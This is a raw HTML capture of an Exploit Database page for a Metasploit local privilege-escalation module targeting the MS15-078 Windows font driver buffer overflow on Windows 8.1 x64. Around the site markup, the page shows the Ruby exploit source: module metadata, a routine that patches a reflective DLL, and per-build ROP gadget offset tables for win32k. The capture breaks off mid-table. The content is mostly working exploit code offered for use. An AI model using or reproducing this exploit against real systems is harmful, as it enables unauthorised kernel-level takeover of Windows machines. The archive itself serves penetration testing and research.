

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exploit-db.com/exploits/38222
body_size: 17267
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <script src="/js/core/jquery.min.js"></script>
    <meta charset="utf-8"/>
    <meta name="csrf-token" content="nlnW30UNhKgpS2nvWFzIFtODcjaP9Ee483y8Ce6S">

    <link rel="manifest" href="/manifest.json">

    <link rel="apple-touch-icon" sizes="76x76" href="/favicon.ico">
    <link rel="icon" type="image/png" href="/favicon.ico">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>

    
    <title>Microsoft Windows - Font Driver Buffer Overflow (MS15-078) (Metasploit) - Windows_x86-64 local Exploit</title>

    <!-- Prism code colouring -->
    <link rel="stylesheet" href="/css/prism.css">

    <!-- prism.js syntax highlighter -->
    <script src="/js/clipboard.js"></script>
    <script src="/js/prism.js"></script>

    <script src="/js/core/jquery.min.js"></script>
    <script src="/js/jquery.fancybox.min.js"></script>

    
    <link href="/css/jquery.fancybox.min.css" rel="stylesheet"/>

    <link rel="canonical" href="https://www.exploit-db.com/exploits/38222">
    <meta name="description"
          content="Microsoft Windows - Font Driver Buffer Overflow (MS15-078) (Metasploit). CVE-2015-2433CVE-2015-2426CVE-125679CVE-125000CVE-MS15-078 . local exploit for Windows_x86-64 platform">
    <meta name="keywords" content="Windows_x86-64,local,CVE-2015-2433CVE-2015-2426CVE-125679CVE-125000CVE-MS15-078 ">
    <meta name="author" content="Metasploit">

    <meta property="og:title" content="Microsoft Windows - Font Driver Buffer Overflow (MS15-078) (Metasploit)">
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.exploit-db.com/exploits/38222">
    <meta property="og:image" content="https://www.exploit-db.com/images/spider-orange.png" />
    <meta property="og:site_name" content="Exploit Database" />
    <meta property="article:published_time" content="2015-09-17" />
            <meta property="article:tag" content="Metasploit Framework (MSF), " />
        <meta property="article:author" content="Metasploit" />
    <meta property="article:authorUrl" content="https://www.exploit-db.com/?author=3211" />

    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@ExploitDB">
    <meta name="twitter:title" content="Microsoft Windows - Font Driver Buffer Overflow (MS15-078) (Metasploit)">
    <meta name="twitter:creator" content="@ExploitDB">
    
            <meta name="twitter:image:src" content="https://www.exploit-db.com/images/spider-orange.png">
    

    <link rel="alternate" type="application/rss+xml" title="Exploit-DB.com RSS Feed" href="/rss.xml">

    <meta
            content='width=device-width, initial-scale=1.0, shrink-to-fit=no'
            name='viewport'/>

    <meta property="og:title" content="OffSec&#8217;s Exploit Database Archive">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.exploit-db.com/">

    <meta name="theme-color" content="#ec5e10">

    <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="5cfe7093-608f-4f4e-80b4-925b1e9d949f"
            data-georegions="{'region':'US-06','cbid':'6abbf59f-78fd-4d8f-ac7e-b57c0f046bbf'}" data-blockingmode="auto"
            type="text/javascript">
    </script>

    <script type="text/javascript">
        window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
        ga('create', 'UA-1981501-4', { 'cookieDomain': 'www.exploit-db.com' } );

        ga('send', 'pageview');
    </script>
    <script async src="https://www.google-analytics.com/analytics.js"
            type="text/javascript">

    </script>

    <!-- Material Design Icons https://materialdesignicons.com/ -->
    <link href="/css/materialdesignicons.min.css" media="all" rel="stylesheet" type="text/css"/>

    <!-- Theme CSS Files -->
    <link href="/css/bootstrap.min.css" rel="stylesheet"/>

    <link href="/css/now-ui-dashboard.css" rel="stylesheet"/>

    <link href="/css/app.css" rel="stylesheet"/>

    <style>
        .rbtn {
            border: 2px solid white;
            border-radius: 20px;
            color: black;
            padding: 8px;
            cursor: pointer;
        }

        .rsuccess {
            border-color: white;
            color: white;
        }

        .rsuccess:hover {
            background-color: white;
            color: #165283;
        }
        .rprimary {
            border-color: #ca4f0c;
            color: #ca4f0c;
        }

        .rprimary:hover {
            background-color: #ca4f0c;
            color: white;
        }
    </style>
</head>

<body class=" sidebar-mini">

<div class="wrapper">

    
    <div class="sidebar" data-color="orange">

    <div class="logo">

        
        <a href="/" class="simple-text logo-mini">
            &nbsp;<img src="/images/spider-white.png" alt="Exploit Database">
        </a>

        
        
            <a href="/" class="simple-text logo-normal">
                Exploit Database
            </a>

        
    </div>

    <div class="sidebar-wrapper">

        <ul class="nav">

            
            <li class="">

                <a href="/">
                    <i class="mdi mdi-ladybug mdi-24px"></i>
                    <p>Exploits</p>
                </a>

            </li>

            
            <li class="">

                <a href="/google-hacking-database">
                    <i class="mdi mdi-search-web mdi-24px"></i>
                    <p title="Google Hacking Database">GHDB</p>
                </a>

            </li>

            
            <li class="">

                <a href="/papers">
                    <i class="mdi mdi-file-outline mdi-24px"></i>
                    <p>Papers</p>
                </a>

            </li>

            
            <li class="">

                <a href="/shellcodes">
                    <i class="mdi mdi-chip mdi-24px"></i>
                    <p>Shellcodes</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">



                <li>

                    <a class="nav-link" href="/search">
                        <i class="mdi mdi-database-search mdi-24px"></i>
                        <p title="Search Exploit-Database">Search EDB</p>
                    </a>

                </li>



            <li>

                
                <a class="nav-link" href="/searchsploit">
                    <i class="mdi mdi-book-open-page-variant mdi-24px"></i>
                    <p>SearchSploit Manual</p>
                </a>

            </li>

            <li>

                
                <a class="nav-link" href="/submit">
                    <i class="mdi mdi-upload mdi-24px"></i>
                    <p>Submissions</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">

            <li>

                <a class="nav-link" href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www">
                    <i class="mdi mdi-school mdi-24px"></i>
                    <p title="OffSec">Online Training </p>
                </a>

            </li>

<!--
            <li>

                <a class="nav-link" href="#" data-toggle="modal" data-target="#osresources">
                    <i class="mdi mdi-link-variant mdi-24px"></i>
                    <p>OffSec Resources</p>
                </a>

            </li>
-->
        </ul>

    </div>

</div>

    <div class="main-panel">

        
        <nav class="navbar navbar-expand-lg navbar-transparent  navbar-absolute
  bg-primary">

    <div class="container-fluid">

        <div class="navbar-wrapper">

            <div class="navbar-toggle">
                <button type="button" class="navbar-toggler" aria-label="Toggle Navigation">
                    <span class="navbar-toggler-bar bar1"></span>
                    <span class="navbar-toggler-bar bar2"></span>
                    <span class="navbar-toggler-bar bar3"></span>
                </button>
            </div>

            
            <a class="navbar-brand" href="/">
                <img src="/images/edb-logo.png" height="60" alt="Exploit Database">
            </a>

        </div>

        
        <div class="collapse navbar-collapse justify-content-end" id="navigation">

            <ul class="navbar-nav">

                
                    

                        
                           
                           

                            
                            
                                
                            
                        

                        

                            
                                
                            

                            
                               
                                                     
                                
                            

                            
                                
                            

                        
                    
                

                
                    

                        
                            
                            
                                
                            
                        

                    
                

                <li class="nav-item">

                    
                    <a class="nav-link" href="/exploit-database-statistics" aria-label="Exploit Database Statistics">
                        <i class="mdi mdi-chart-bar-stacked mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">Stats</span>
                        </p>
                    </a>

                </li>

                <li class="nav-item dropdown">

                    
                    <a class="nav-link dropdown-toggle" href="/"
                       id="navbarDropdownMenuLink" data-toggle="dropdown"
                       aria-haspopup="true" aria-expanded="false" aria-label="Site Information">

                        <i class="mdi mdi-information-outline mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">About Us</span>
                        </p>
                    </a>

                    <div class="dropdown-menu dropdown-menu-right"
                         aria-labelledby="navbarDropdownMenuLink">

                        <!-- <a class="dropdown-item" href="#" data-toggle="modal" data-target="#about" aria-label="About Exploit-DB"> -->
                        <a class="dropdown-item" href="/about-exploit-db" aria-label="About Exploit-DB">
                            About Exploit-DB
                        </a>

                        <a class="dropdown-item" href="/history" aria-label="Exploit-DB History">
                            Exploit-DB History
                        </a>

                        <a class="dropdown-item" href="/faq" aria-label="FAQ">
                            FAQ
                        </a>

                    </div>

                </li>

                
                                    <li class="nav-item">

                        <a class="nav-link" href="#" data-toggle="modal" data-target="#search" aria-label="Search Exploit-DB">
                            <i class="mdi mdi-database-search mdi-24px"></i>
                            <p>
                                <span class="d-lg-none d-md-block">Search</span>
                            </p>
                        </a>

                    </li>

                
            </ul>

        </div>

    </div>

</nav>

        
        
    <div class="panel-header panel-header-sm"></div>

    <div class="content">

        <div class="row">

            <div class="col-md-12">

                
                <div class="card">

                    <div class="card-body">

                        <div class="row justify-content-md-center">

                            
                            <h1 class="card-title text-secondary text-center" style="font-size: 2.5em;">
                                Microsoft Windows - Font Driver Buffer Overflow (MS15-078) (Metasploit)
                            </h1>

                        </div>

                        
                        <div class="ml-2 mr-2">

                            <div class="row">

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                EDB-ID:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                38222
                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                CVE:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                
                                                                    
                                                                        
                                                                            <a href="https://nvd.nist.gov/vuln/detail/CVE-2015-2433"
                                                                               target="_blank">
                                                                                2015-2433
                                                                            </a>

                                                                        
                                                                    
                                                                        
                                                                            <a href="https://nvd.nist.gov/vuln/detail/CVE-2015-2426"
                                                                               target="_blank">
                                                                                2015-2426
                                                                            </a>

                                                                        
                                                                    
                                                                        
                                                                    
                                                                        
                                                                    
                                                                        
                                                                    
                                                                    
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr>

                                        <div class="card-footer ">

                                            <div class="stats h5 text-center">

                                                <strong>EDB Verified:</strong>

                                                <i class="mdi mdi-24px mdi-check"
                                                   style="color: #96b365">
                                                </i>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Author:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?author=3211">
                                                                    Metasploit
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Type:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?type=local">
                                                                    local
                                                                </a>

                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Exploit: </strong>

                                                <a href="/download/38222" data-toggle="tooltip" data-placement="top"
                                                   title="Download" aria-label="Download EDB 38222">
                                                    <i class="mdi mdi-download mdi-24px text-primary"></i>
                                                </a>
                                                &nbsp; / &nbsp;
                                                <a href="/raw/38222" data-toggle="tooltip" data-placement="top"
                                                   title="View Raw" aria-label="View Raw EDB 38222">
                                                    <i class="mdi mdi-code-braces mdi-24px text-primary"></i>
                                                </a>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Platform:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?platform=windows_x86-64">
                                                                    Windows_x86-64
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Date:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                2015-09-17
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Vulnerable App:</strong>

                                                
                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </div>

                            <div class="row">

                                <div class="btn-group ml-3">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/38221" aria-label="View Previous Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                        <i class="mdi mdi-arrow-left mdi-36px"></i>
                                    </a>

                                </div>

                                <div class="col">

                                    <div class="btn-group float-right">

                                        <a class="btn btn-primary btn-fab btn-icon btn-round"
                                                href="/exploits/38223" aria-label="View Next Exploit"
                                                data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                            <i class="mdi mdi-arrow-right mdi-36px"></i>
                                        </a>

                                    </div>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                
                <div class="card">

                    <div class="card-body">

                        
                        <pre><code class="language-rb" style="white-space: pre-wrap;">##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require &#039;msf/core&#039;
require &#039;msf/core/post/windows/reflective_dll_injection&#039;
require &#039;rex&#039;

class Metasploit3 &lt; Msf::Exploit::Local
  Rank = ManualRanking

  WIN32K_VERSIONS = [
    &#039;6.3.9600.17393&#039;,
    &#039;6.3.9600.17630&#039;,
    &#039;6.3.9600.17694&#039;,
    &#039;6.3.9600.17796&#039;,
    &#039;6.3.9600.17837&#039;,
    &#039;6.3.9600.17915&#039;
  ]

  NT_VERSIONS = [
    &#039;6.3.9600.17415&#039;,
    &#039;6.3.9600.17630&#039;,
    &#039;6.3.9600.17668&#039;,
    &#039;6.3.9600.17936&#039;
  ]

  include Msf::Post::File
  include Msf::Post::Windows::Priv
  include Msf::Post::Windows::Process
  include Msf::Post::Windows::FileInfo
  include Msf::Post::Windows::ReflectiveDLLInjection

  def initialize(info={})
    super(update_info(info, {
      &#039;Name&#039;            =&gt; &#039;MS15-078 Microsoft Windows Font Driver Buffer Overflow&#039;,
      &#039;Description&#039;     =&gt; %q{
        This module exploits a pool based buffer overflow in the atmfd.dll driver when parsing
        a malformed font. The vulnerability was exploited by the hacking team and disclosed on
        the july data leak. This module has been tested successfully on vulnerable builds of
        Windows 8.1 x64.
      },
      &#039;License&#039;         =&gt; MSF_LICENSE,
      &#039;Author&#039;          =&gt; [
          &#039;Eugene Ching&#039;,    # vulnerability discovery and exploit
          &#039;Mateusz Jurczyk&#039;, # vulnerability discovery
          &#039;Cedric Halbronn&#039;, # vulnerability and exploit analysis
          &#039;juan vazquez&#039;     # msf module
        ],
      &#039;Arch&#039;            =&gt; ARCH_X86_64,
      &#039;Platform&#039;        =&gt; &#039;win&#039;,
      &#039;SessionTypes&#039;    =&gt; [ &#039;meterpreter&#039; ],
      &#039;DefaultOptions&#039;  =&gt; {
          &#039;EXITFUNC&#039;    =&gt; &#039;thread&#039;,
        },
      &#039;Targets&#039;         =&gt; [
          [ &#039;Windows 8.1 x64&#039;,  { } ]
        ],
      &#039;Payload&#039;         =&gt; {
          &#039;Space&#039;       =&gt; 4096,
          &#039;DisableNops&#039; =&gt; true
        },
      &#039;References&#039;      =&gt; [
          [&#039;CVE&#039;, &#039;2015-2426&#039;],
          [&#039;CVE&#039;, &#039;2015-2433&#039;],
          [&#039;MSB&#039;, &#039;MS15-078&#039;],
          [&#039;MSB&#039;, &#039;MS15-080&#039;],
          [&#039;URL&#039;, &#039;https://github.com/vlad902/hacking-team-windows-kernel-lpe&#039;],
          [&#039;URL&#039;, &#039;https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2015/september/exploiting-cve-2015-2426-and-how-i-ported-it-to-a-recent-windows-8.1-64-bit/&#039;],
          [&#039;URL&#039;, &#039;https://code.google.com/p/google-security-research/issues/detail?id=369&#039;],
          [&#039;URL&#039;, &#039;https://code.google.com/p/google-security-research/issues/detail?id=480&#039;]
        ],
      &#039;DisclosureDate&#039;  =&gt; &#039;Jul 11 2015&#039;,
      &#039;DefaultTarget&#039;   =&gt; 0
    }))
  end

  def patch_win32k_offsets(dll)
    @win32k_offsets.each do |k, v|
      case k
      when &#039;info_leak&#039;
        dll.gsub!([0xdeedbeefdeedbe00].pack(&#039;Q&lt;&#039;), [v].pack(&#039;Q&lt;&#039;))
      when &#039;pop_rax_ret&#039;
        dll.gsub!([0xdeedbeefdeedbe01].pack(&#039;Q&lt;&#039;), [v].pack(&#039;Q&lt;&#039;))
      when &#039;xchg_rax_rsp&#039;
        dll.gsub!([0xdeedbeefdeedbe02].pack(&#039;Q&lt;&#039;), [v].pack(&#039;Q&lt;&#039;))
      when &#039;allocate_pool&#039;
        dll.gsub!([0xdeedbeefdeedbe03].pack(&#039;Q&lt;&#039;), [v].pack(&#039;Q&lt;&#039;))
      when &#039;pop_rcx_ret&#039;
        dll.gsub!([0xdeedbeefdeedbe04].pack(&#039;Q&lt;&#039;), [v].pack(&#039;Q&lt;&#039;))
      when &#039;deref_rax_into_rcx&#039;
        dll.gsub!([0xdeedbeefdeedbe05].pack(&#039;Q&lt;&#039;), [v].pack(&#039;Q&lt;&#039;))
      when &#039;mov_rax_into_rcx&#039;
        dll.gsub!([0xdeedbeefdeedbe06].pack(&#039;Q&lt;&#039;), [v].pack(&#039;Q&lt;&#039;))
      when &#039;pop_rbx_ret&#039;
        dll.gsub!([0xdeedbeefdeedbe07].pack(&#039;Q&lt;&#039;), [v].pack(&#039;Q&lt;&#039;))
      when &#039;ret&#039;
        dll.gsub!([0xdeedbeefdeedbe08].pack(&#039;Q&lt;&#039;), [v].pack(&#039;Q&lt;&#039;))
      when &#039;mov_rax_r11_ret&#039;
        dll.gsub!([0xdeedbeefdeedbe09].pack(&#039;Q&lt;&#039;), [v].pack(&#039;Q&lt;&#039;))
      when &#039;add_rax_rcx_ret&#039;
        dll.gsub!([0xdeedbeefdeedbe0a].pack(&#039;Q&lt;&#039;), [v].pack(&#039;Q&lt;&#039;))
      when &#039;pop_rsp_ret&#039;
        dll.gsub!([0xdeedbeefdeedbe0b].pack(&#039;Q&lt;&#039;), [v].pack(&#039;Q&lt;&#039;))
      when &#039;xchg_rax_rsp_adjust&#039;
        dll.gsub!([0xdeedbeefdeedbe0c].pack(&#039;Q&lt;&#039;), [v].pack(&#039;Q&lt;&#039;))
      when &#039;chwnd_delete&#039;
        dll.gsub!([0xdeedbeefdeedbe0d].pack(&#039;Q&lt;&#039;), [v].pack(&#039;Q&lt;&#039;))
      end
    end
  end

  def set_win32k_offsets
    @win32k_offsets ||= Proc.new do |version|
      case version
      when &#039;6.3.9600.17393&#039;
        {
          &#039;info_leak&#039;           =&gt; 0x3cf00,
          &#039;pop_rax_ret&#039;         =&gt; 0x19fab,  # pop rax # ret # 58 C3
          &#039;xchg_rax_rsp&#039;        =&gt; 0x6121,   # xchg eax, esp # ret # 94 C3
          &#039;allocate_pool&#039;       =&gt; 0x352220, # import entry nt!ExAllocatePoolWithTag
          &#039;pop_rcx_ret&#039;         =&gt; 0x98156,  # pop rcx # ret # 59 C3
          &#039;deref_rax_into_rcx&#039;  =&gt; 0xc432f,  # mov rax, [rax] # mov [rcx], rax # ret # 48 8B 00 48 89 01 C3
          &#039;mov_rax_into_rcx&#039;    =&gt; 0xc4332,  # mov [rcx], rax # ret # 48 89 01 C3
          &#039;pop_rbx_ret&#039;         =&gt; 0x14db,   # pop rbx # ret # 5B C3
          &#039;ret&#039;                 =&gt; 0x6e314,  # ret C3
          &#039;mov_rax_r11_ret&#039;     =&gt; 0x7018e,  # mov rax, r11 # ret # 49 8B C3 C3
          &#039;add_rax_rcx_ret&#039;     =&gt; 0xee38f,  # add rax, rcx # ret # 48 03 C1 C3
          &#039;pop_rsp_ret&#039;         =&gt; 0xbc8f,   # pop rsp # ret # 5c c3
          &#039;xchg_rax_rsp_adjust&#039; =&gt; 0x189a3a, # xchg esp, eax # sbb al, 0 # mov eax, ebx # add rsp, 20h # pop rbx # ret # 94 1C 00 8B C3 48 83 c4 20 5b c3
          &#039;chwnd_delete&#039;        =&gt; 0x165010  # CHwndTargetProp::Delete
        }
      when &#039;6.3.9600.17630&#039;
        {
          &#039;info_leak&#039;           =&gt; 0x3d200,
          &#039;pop_rax_ret&#039;         =&gt; 0x19e9b,  # pop rax # ret # 58 C3
          &#039;xchg_rax_rsp&#039;        =&gt; 0x6024,   # xchg eax, esp # ret # 94 C3
          &#039;allocate_pool&#039;       =&gt; 0x351220, # import entry nt!ExAllocatePoolWithTag
          &#039;pop_rcx_ret&#039;         =&gt; 0x84f4f,  # pop rcx # ret # 59 C3
          &#039;deref_rax_into_rcx&#039;  =&gt; 0xc3f7f,  # mov rax, [rax] # mov [rcx], rax # ret # 48 8B 00 48 89 01 C3
          &#039;mov_rax_into_rcx&#039;    =&gt; 0xc3f82,  # mov [rcx], rax # ret # 48 89 01 C3
          &#039;pop_rbx_ret&#039;         =&gt; 0x14db,   # pop rbx # ret # 5B C3
          &#039;ret&#039;                 =&gt; 0x14dc,   # ret C3
          &#039;mov_rax_r11_ret&#039;     =&gt; 0x7034e,  # mov rax, r11 # ret # 49 8B C3 C3
          &#039;add_rax_rcx_ret&#039;     =&gt; 0xed33b,  # add rax, rcx # ret # 48 03 C1 C3
          &#039;pop_rsp_ret&#039;         =&gt; 0xbb93,   # pop rsp # ret # 5c c3
          &#039;xchg_rax_rsp_adjust&#039; =&gt; 0x17c78c, # xchg esp, eax # rol byte ptr [rcx-75h], 0c0h # add rsp, 28h # ret # 94 c0 41 8b c0 48 83 c4 28 c3
          &#039;chwnd_delete&#039;        =&gt; 0x146EE0  # CHwndTargetProp::Delete
        }
      when &#039;6.3.9600.17694&#039;
        {
          &#039;info_leak&#039;           =&gt; 0x3d300,
          &#039;pop_rax_ret&#039;         =&gt; 0x151f4,  # pop rax # ret # 58 C3
          &#039;xchg_rax_rsp&#039;        =&gt; 0x600c,   # xchg eax, esp # ret # 94 C3
          &#039;allocate_pool&#039;       =&gt; 0x351220, # import entry nt!ExAllocatePoolWithTag
          &#039;pop_rcx_ret&#039;         =&gt; 0x2cf10,  # pop rcx # ret # 59 C3
          &#039;deref_rax_into_rcx&#039;  =&gt; 0xc3757,  # mov rax, [rax] # mov [rcx], rax # ret # 48 8B 00 48 89 01 C3
          &#039;mov_rax_into_rcx&#039;    =&gt; 0xc375a,  # mov [rcx], rax # ret # 48 89 01 C3
          &#039;pop_rbx_ret&#039;         =&gt; 0x6682,   # pop rbx # ret # 5B C3
          &#039;ret&#039;                 =&gt; 0x6683,   # ret C3
          &#039;mov_rax_r11_ret&#039;     =&gt; 0x7010e,  # mov rax, r11 # ret # 49 8B C3 C3
          &#039;add_rax_rcx_ret&#039;     =&gt; 0xecd7b,  # add rax, rcx # ret # 48 03 C1 C3
          &#039;pop_rsp_ret&#039;         =&gt; 0x71380,  # pop rsp # ret # 5c c3
          &#039;xchg_rax_rsp_adjust&#039; =&gt; 0x178c84, # xchg esp, eax # rol byte ptr [rcx-75h], 0c0h # add rsp, 28h # ret # 94 c0 41 8b c0 48 83 c4 28 c3
          &#039;chwnd_delete&#039;        =&gt; 0x1513D8  # CHwndTargetProp::Delete
        }
      when &#039;6.3.9600.17796&#039;
        {
          &#039;info_leak&#039;           =&gt; 0x3d000,
          &#039;pop_rax_ret&#039;         =&gt; 0x19e4f,  # pop rax # ret # 58 C3
          &#039;xchg_rax_rsp&#039;        =&gt; 0x5f64,   # xchg eax, esp # ret # 94 C3
          &#039;allocate_pool&#039;       =&gt; 0x352220, # import entry nt!ExAllocatePoolWithTag
          &#039;pop_rcx_ret&#039;         =&gt; 0x97a5e,  # pop rcx # ret # 59 C3
          &#039;deref_rax_into_rcx&#039;  =&gt; 0xc3aa7,  # mov rax, [rax] # mov [rcx], rax # ret # 48 8B 00 48 89 01 C3
          &#039;mov_rax_into_rcx&#039;    =&gt; 0xc3aaa,  # mov [rcx], rax # ret # 48 89 01 C3
          &#039;pop_rbx_ret&#039;         =&gt; 0x1B20,   # pop rbx # ret # 5B C3
          &#039;ret&#039;                 =&gt; 0x1B21,   # ret C3
          &#039;mov_rax_r11_ret&#039;     =&gt; 0x7010e,  # mov rax, r11 # ret # 49 8B C3 C3
          &#039;add_rax_rcx_ret&#039;     =&gt; 0xecf8b,  # add rax, rcx # ret # 48 03 C1 C3
          &#039;pop_rsp_ret&#039;         =&gt; 0x29fd3,  # pop rsp # ret # 5c c3
          &#039;xchg_rax_rsp_adjust&#039; =&gt; 0x1789e4, # xchg esp, eax # rol byte ptr [rcx-75h], 0c0h # add rsp, 28h # ret # 94 c0 41 8b c0 48 83 c4 28 c3
          &#039;chwnd_delete&#039;        =&gt; 0x150F58  # CHwndTargetProp::Delete

        }
      when &#039;6.3.9600.17837&#039;
        {
          &#039;info_leak&#039;           =&gt; 0x3d800,
          &#039;pop_rax_ret&#039;         =&gt; 0x1a51f,  # pop rax # ret # 58 C3
          &#039;xchg_rax_rsp&#039;        =&gt; 0x62b4,   # xchg eax, esp # ret # 94 C3
          &#039;allocate_pool&#039;       =&gt; 0x351220, # import entry nt!ExAllocatePoolWithTag
          &#039;pop_rcx_ret&#039;         =&gt; 0x97a4a,  # pop rcx # ret # 59 C3
          &#039;deref_rax_into_rcx&#039;  =&gt; 0xc3687,  # mov rax, [rax] # mov [rcx], rax # ret # 48 8B 00 48 89 01 C3
          &#039;mov_rax_into_rcx&#039;    =&gt; 0xc368a,  # mov [rcx], rax # ret # 48 89 01 C3
          &#039;pop_rbx_ret&#039;         =&gt; 0x14db,   # pop rbx # ret # 5B C3
          &#039;ret&#039;                 =&gt; 0x14dc,   # ret C3
          &#039;mov_rax_r11_ret&#039;     =&gt; 0x94871,  # mov rax, r11 # ret # 49 8B C3 C3
          &#039;add_rax_rcx_ret&#039;     =&gt; 0xecbdb,  # add rax, rcx # ret # 48 03 C1 C3
          &#039;pop_rsp_ret&#039;         =&gt; 0xbd2c,   # pop rsp # ret # 5c c3
          &#039;xchg_rax_rsp_adjust&#039; =&gt; 0x15e84c, # xchg esp, eax # rol byte ptr [rcx-75h], 0c0h # add rsp, 28h # ret # 94 c0 41 8b c0 48 83 c4 28 c3
          &#039;chwnd_delete&#039;        =&gt; 0x15A470  # CHwndTargetProp::Delete
        }
      when &#039;6.3.9600.17915&#039;
        {
          &#039;info_leak&#039;           =&gt; 0x3d800,
          &#039;pop_rax_ret&#039;         =&gt; 0x1A4EF,  # pop rax # ret # 58 C3
          &#039;xchg_rax_rsp&#039;        =&gt; 0x62CC,   # xchg eax, esp # ret # 94 C3
          &#039;allocate_pool&#039;       =&gt; 0x351220, # import entry nt!ExAllocatePoolWithTag
          &#039;pop_rcx_ret&#039;         =&gt; 0x9765A,  # pop rcx # ret # 59 C3
          &#039;deref_rax_into_rcx&#039;  =&gt; 0xC364F,  # mov rax, [rax] # mov [rcx], rax # ret # 48 8B 00 48 89 01 C3
          &#039;mov_rax_into_rcx&#039;    =&gt; 0xC3652,  # mov [rcx], rax # ret # 48 89 01 C3
